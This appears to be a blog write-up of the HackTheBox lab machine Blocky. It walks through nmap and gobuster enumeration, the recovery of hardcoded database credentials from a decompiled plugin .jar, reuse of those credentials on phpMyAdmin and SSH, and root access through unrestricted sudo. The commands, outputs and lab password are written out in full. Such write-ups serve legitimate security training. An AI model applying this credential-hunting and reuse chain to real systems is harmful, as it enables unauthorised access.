HackTheBox | Blocky
Initical TCP Nmap Scan
sC -sV -oA nmap/initial-tcp-blocky -v 10.10.10.37
Nmap scan report for 10.10.10.37
Host is up (0.13s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Full TCP Nmap Scan
Nmap scan report for 10.10.10.37
Host is up (0.078s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.40 seconds
Initial Thoughts Based On Nmap Scans
Looking at the scans, there is nothing too interesting just observing the ports. Similar to my other blogs, ports 21 and 22 are both ports where you typically need credentials of some sort. At the least a username so you could attempt to bruteforce the account. Since there is no indications about a username just based off the scan as well as no anonymous FTP being enabled, the only reasonable port to start at seems to be port 80 which is HTTP. Looking at the http-server-header we can see that it is running Apache/2.4.18 (Ubuntu) so we have an idea of what this server is as well as a service version of Apache. On top of this, we also see the http-title which says BlockyCraft – Under Construction! Seeing that this is apparently “Under Construction” there are hopefully some misconfigurations laying around. Besides http, there is also a closed 8192 and there is also a Minecraft server running on port 25565 which is pretty funny as it fits the name of the box well. Now that the initial thoughts are out of the way, let’s get to enumerating.
80 - HTTP | Enumeration
Visiting the website we see the following:

There are some posts here welcoming us to Blockycraft.

Clicking on it we can see that this post was created by the user “Notch”. Whenever we see any posts or usernames whether it was found on a web page, forum, FTP share, etc. always note down usernames. It can be super helpful in the future if we find a password somewhere and we could perform a password spray from the usernames we found.
Before we dive in deeper doing some manual enumeration, I’m going to run a gobuster against this website. gobuster is a tool that performs a directory bruteforce so we can identify more directories and possibly find more information by enumerating through them.
gobuster dir -u http://10.10.10.37/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
-uspecifies the target URL or Domain-wspecifies the wordlist we want to use followed by the path to the wordlist-xsearches for file extensions (dir mode only)
I utilized the -x flag to search for .php files since this is running Wordpress and it uses PHP.
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.37/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
/index.php (Status: 301) [Size: 0] [--> http://10.10.10.37/]
/wiki (Status: 301) [Size: 309] [--> http://10.10.10.37/wiki/]
/wp-content (Status: 301) [Size: 315] [--> http://10.10.10.37/wp-content/]
/wp-login.php (Status: 200) [Size: 2402]
/plugins (Status: 301) [Size: 312] [--> http://10.10.10.37/plugins/]
/wp-includes (Status: 301) [Size: 316] [--> http://10.10.10.37/wp-includes/]
/javascript (Status: 301) [Size: 315] [--> http://10.10.10.37/javascript/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 313] [--> http://10.10.10.37/wp-admin/]
/phpmyadmin (Status: 301) [Size: 315] [--> http://10.10.10.37/phpmyadmin/]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-signup.php (Status: 302) [Size: 0] [--> http://10.10.10.37/wp-login.php?action=register]
Looking at the results we see a good amount of directories we can look into. I searched through a handful of them and did not find anything interesting. The ones that definitely were interesting to me were the phpmyadmin directory and the plugins directory.
Navigating to 10.10.10.37/phpmyadmin/ we see the following:

So we do indeed have phpMyAdmin running. If you are unaware of what phpMyAdmin is, it is a free and open source administration tool for MySQL and MariaDB. Since this web server is running under Ubuntu, this most likely has a LAMP stack. LAMP is an acronym that stands for Linux, Apache, MySQL/MariaDB, PHP. All of these together help run the Wordpress web server that is running on this host. So phpMyAdmin makes a lot of sense to have implemented as an administrator since you can administer your databases with ease with phpMyAdmin. Also knowing that phpMyAdmin is used to administer databases, this is also a gold mine for an adversary. Since we are trying to hack into this host, this will definitely be something we should keep in the back of our mind for later if we find valid credentials somewhere.
Viewing the plugins directory by navigating to 10.10.10.37/plugins/ we are presented with the following:

We are presented with two .jar files. I’m going to go ahead and download them and observe on my own host. If you unaware of what a .jar file is, it is a “Java ARchive”. These are used to aggregate Java class files and associated metadata, resources, etc. into one file so it is easier to distribute. To analyze what is inside the .jar file, we can simply unzip the file using the command unzip and then we can also use JD-GUI which is a standalone graphical utility that displays Java source codes of .class files.
unzip Blockycore.jar
Archive: BlockyCore.jar
inflating: META-INF/MANIFEST.MF
inflating: com/myfirstplugin/BlockyCore.class
So now I get some directories and files I can look into: com and META-INF
┌──(root@kali)-[~/htb/blocky/BlockyCore]
└─# ls
BlockyCore.jar com META-INF
Looking into the com directory, there is another directory named myfirstplugin, within the myfirstplugin directory is a .class file named BlockyCore.class. We are going to use jd-gui to observe what is in this .class file.
jd-gui

On the top right just hit File –> Open File, and then navigate to where your BlockyCore.class file is.
Opening up the file we see the following:

Instantly we see that is a sqlUser and sqlPass string variable. Noting these down and looking into the other .jar file, there wasn’t anything particularly interesting that I saw. Seeing that I ran into a roadblock after looking around for about 15-30 minutes, I decided to take a step back and try to use what I have so far. So far we see that there is an exposed phpMyAdmin and we also have possible credentials. Let’s go ahead and see if we can try these creds against phpMyAdmin.
Using the credentials root:8YsqfCTnvxAUeduzjNSXe22 I was able to access phpMyAdmin.

The first thing I wanted to look into was either the wordpress database or the mysql database to see if I can find any hashed passwords and see if I could crack them. I was able to find one under wordpress --> wp_users with the user Notch. I attempted to crack the password with hashcat which is a tool used to crack hashes given a hash and a wordlist but after awhile it seemed that the rockyou.txt wordlist was not going to crack this password.

Again I hit another roadblock for about 30 minutes or so. I think back to what I have again and what I haven’t tried. I jumped straight into phpMyAdmin to see if the hardcoded credentials I found worked for phpMyAdmin and it did but I haven’t tried it everywhere. I remembered that SSH was open so maybe I can remote into the host we are attacking with credentials like root:8YsqfCTnvxAUeduzjNSXe22 or notch:8YsqfCTnvxAUeduzjNSXe22. I tried root:8YsqfCTnvxAUeduzjNSXe22 and… nothing. I then also tried notch:8YsqfCTnvxAUeduzjNSXe22 and… it worked!
──(root@kali)-[~]
└─# ssh notch@10.10.10.37 130 ⨯
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Jun 6 21:23:48 2021 from 10.10.14.36
notch@Blocky:~$
Something I always do whenever I get on a box is try to run sudo -l. sudo -l will list the allowed (and forbidden) commands for the invoking user (the user we compromised). Executing this command shows this output:
notch@Blocky:~$ sudo -l
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
When we see this (ALL : ALL) ALL, this means that the user notch can run any command as sudo. So this will just be as simple as running sudo su and we’ll get root.
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
And that’s it for this box!